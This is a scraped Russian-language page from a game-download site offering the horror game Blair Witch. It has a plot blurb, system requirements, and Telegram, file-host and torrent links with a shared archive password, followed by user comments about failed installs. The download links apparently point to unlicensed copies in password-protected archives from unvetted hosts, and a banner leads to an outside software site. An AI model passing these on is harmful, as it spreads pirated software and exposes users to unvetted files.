                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/blair-witch/#comments">18 комментариев<span class="screen-reader-text"> к записи Blair Witch</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/blair-witch/" title="Permanent Link to Blair Witch" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="Blair Witch" title="Blair Witch" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch.jpg 460w, https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2021/08/Blair-Witch-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Blair Witch &#8212; приключенческий инди хоррор.</p>
<p>Эти леса когда-то были неплохим местом для прогулок, ни чем не отличающимися от других подобных мест. Но так было давно.</p>
<p>Теперь это мрачное жуткое место, где с заходом солнца лучше не появляться. Ещё большей жути добавляют странные символы на деревьях и, повсюду развешанные амулеты. Ходят слухи, будто в этом лесу поселилась ведьма.</p>
<p>Неизвестно, насколько правдивы эти слухи, но люди здесь пропадают часто и бесследно.</p>
<div id='gallery-1' class='gallery galleryid-19202 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/08/1-234.jpg' rel="lightbox[19202]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/08/1-234-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/08/1-234-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/08/1-234-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/08/1-234-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/08/1-234-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/08/1-234-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/08/1-234-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/08/1-234-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/08/1-234.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/08/2-233.jpg' rel="lightbox[19202]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/08/2-233-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/08/2-233-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/08/2-233-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/08/2-233-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/08/2-233-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/08/2-233-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/08/2-233-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/08/2-233-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/08/2-233.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/08/3-234.jpg' rel="lightbox[19202]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/08/3-234-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/08/3-234-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/08/3-234-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/08/3-234-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/08/3-234-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/08/3-234-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/08/3-234-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/08/3-234-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/08/3-234.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2021/08/4-235.jpg' rel="lightbox[19202]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2021/08/4-235-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2021/08/4-235-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2021/08/4-235-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2021/08/4-235-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2021/08/4-235-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2021/08/4-235-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2021/08/4-235-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2021/08/4-235-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2021/08/4-235.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>Наш герой, полицейский, которого зовут Элис, вместе со своим верным четвероногим товарищем, отправляется в самую чащу, дабы найти следы пропавших людей.</p>
<p>Но он ещё даже не подозревает, с какими кошмарами ему придётся столкнуться.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/516" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Blair Witch</a> (с Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://en.files.fm/f/693gmcnce" target="_blank" rel="nofollow noopener" data-wpdl="">Скачать Blair Witch</a></p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.04</li>
<li><strong>Год выхода:</strong> 2019</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10 (x64)</li>
<li><strong>Процессор:</strong> Intel Core i3-3220</li>
<li><strong>Оперативная память:</strong> 4 Гб</li>
<li><strong>Видеокарта:</strong> GTX 750 Ti</li>
<li><strong>Место на диске:</strong> 16 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2021/08/Blair_Witch.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            18 thoughts on &ldquo;<span>Blair Witch</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-178138" class="comment even thread-even depth-1">
			<article id="div-comment-178138" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">андрей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-178138"><time datetime="2024-10-26T05:32:59+03:00">26.10.2024 в 05:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Почему-то игра не запускается вроде установил правильно</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-178138" data-commentid="178138" data-postid="19202" data-belowelement="div-comment-178138" data-respondelement="respond" data-replyto="Комментарий к записи андрей" aria-label="Комментарий к записи андрей">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-174244" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-174244" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Рома</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-174244"><time datetime="2024-10-09T02:22:42+03:00">09.10.2024 в 02:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>нажимаю на ярлык не робит ярлык грузит и пропадет кружок</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-174244" data-commentid="174244" data-postid="19202" data-belowelement="div-comment-174244" data-respondelement="respond" data-replyto="Комментарий к записи Рома" aria-label="Комментарий к записи Рома">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-174424" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-174424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-174424"><time datetime="2024-10-09T22:19:10+03:00">09.10.2024 в 22:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>При установке или уже установленная?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-174424" data-commentid="174424" data-postid="19202" data-belowelement="div-comment-174424" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-178139" class="comment odd alt depth-2">
			<article id="div-comment-178139" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">андрей</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-178139"><time datetime="2024-10-26T05:40:58+03:00">26.10.2024 в 05:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У меня так же было, хз в чем дело</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-178139" data-commentid="178139" data-postid="19202" data-belowelement="div-comment-178139" data-respondelement="respond" data-replyto="Комментарий к записи андрей" aria-label="Комментарий к записи андрей">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-118045" class="comment even thread-even depth-1 parent">
			<article id="div-comment-118045" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">руслан</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-118045"><time datetime="2023-10-12T22:32:55+03:00">12.10.2023 в 22:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>обновите ссылки для скачивания игры в телеграмме или добавить иной источник скачивания пожалуйста,желательно гугл диск или яндекс диск</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-118045" data-commentid="118045" data-postid="19202" data-belowelement="div-comment-118045" data-respondelement="respond" data-replyto="Комментарий к записи руслан" aria-label="Комментарий к записи руслан">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-118073" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-118073" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-118073"><time datetime="2023-10-13T10:50:23+03:00">13.10.2023 в 10:50</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ссылка в Телеграм в порядке.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-118073" data-commentid="118073" data-postid="19202" data-belowelement="div-comment-118073" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-118085" class="comment even depth-3 parent">
			<article id="div-comment-118085" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">руслан</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-118085"><time datetime="2023-10-13T12:23:16+03:00">13.10.2023 в 12:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>там не загружается файлы в вашем телеграмме</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-118085" data-commentid="118085" data-postid="19202" data-belowelement="div-comment-118085" data-respondelement="respond" data-replyto="Комментарий к записи руслан" aria-label="Комментарий к записи руслан">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-118089" class="comment odd alt depth-4 parent">
			<article id="div-comment-118089" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">руслан</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-118089"><time datetime="2023-10-13T13:26:51+03:00">13.10.2023 в 13:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>вернее начинается загрузка,но доходит 400 мб или 500 мб из 2гб(это первый файл,но и со всеми также) и загрузка прерывается</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-118089" data-commentid="118089" data-postid="19202" data-belowelement="div-comment-118089" data-respondelement="respond" data-replyto="Комментарий к записи руслан" aria-label="Комментарий к записи руслан">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-118117" class="comment byuser comment-author-editor bypostauthor even depth-5">
			<article id="div-comment-118117" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-118117"><time datetime="2023-10-13T20:21:39+03:00">13.10.2023 в 20:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Обновите приложение.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-118382" class="comment odd alt depth-5">
			<article id="div-comment-118382" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Руслан</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-118382"><time datetime="2023-10-16T00:13:42+03:00">16.10.2023 в 00:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В общем, говорю итоговый результат ,а то кто захочет скачать,то мб и поможет,сегодня все скачал с телеграмма -приложение на винде(в веб версии даже не пытайтесь) ,распаковал,установил, запустил, пока не играл правда,но думаю будет все хорошо,ибо не первый раз у вас скачиваю все таки,просто и вправду первый раз столкнулся с проблемами в телеге,но главное все разрешилось. Ах да, если и качать,то только получается по тому методу ,который описал выше.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-92829" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-92829" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-92829"><time datetime="2023-03-27T12:16:19+03:00">27.03.2023 в 12:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>при запуске бесконечная загрузка</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-92829" data-commentid="92829" data-postid="19202" data-belowelement="div-comment-92829" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-92900" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-92900" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-92900"><time datetime="2023-03-27T12:19:04+03:00">27.03.2023 в 12:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки есть русские символы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-92900" data-commentid="92900" data-postid="19202" data-belowelement="div-comment-92900" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-69392" class="comment even thread-even depth-1 parent">
			<article id="div-comment-69392" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">виталий</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-69392"><time datetime="2022-10-28T01:15:44+03:00">28.10.2022 в 01:15</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Игра вроде весит не много но уже около часа устанавливается  а точнее висит на одном файле и дальше не сдвигается</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69392" data-commentid="69392" data-postid="19202" data-belowelement="div-comment-69392" data-respondelement="respond" data-replyto="Комментарий к записи виталий" aria-label="Комментарий к записи виталий">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-69393" class="comment odd alt depth-2">
			<article id="div-comment-69393" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-69393"><time datetime="2022-10-28T01:16:38+03:00">28.10.2022 в 01:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а остаток времени так и показывает 13 минут</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-69393" data-commentid="69393" data-postid="19202" data-belowelement="div-comment-69393" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-58669" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-58669" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">артем</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-58669"><time datetime="2022-08-10T21:52:39+03:00">10.08.2022 в 21:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Ребят, скажите как игра?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-58669" data-commentid="58669" data-postid="19202" data-belowelement="div-comment-58669" data-respondelement="respond" data-replyto="Комментарий к записи артем" aria-label="Комментарий к записи артем">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-28942" class="comment odd alt thread-even depth-1">
			<article id="div-comment-28942" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">табурет</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-28942"><time datetime="2021-12-25T14:51:51+03:00">25.12.2021 в 14:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ссылку обновите гугл диск не находить</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28942" data-commentid="28942" data-postid="19202" data-belowelement="div-comment-28942" data-respondelement="respond" data-replyto="Комментарий к записи табурет" aria-label="Комментарий к записи табурет">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-23866" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-23866" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">такизава</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/blair-witch/#comment-23866"><time datetime="2021-11-08T20:25:33+03:00">08.11.2021 в 20:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>не запускается игра, все нужные файлы установил, при запуске игра немного висит в диспетчере и потом проподает</p>
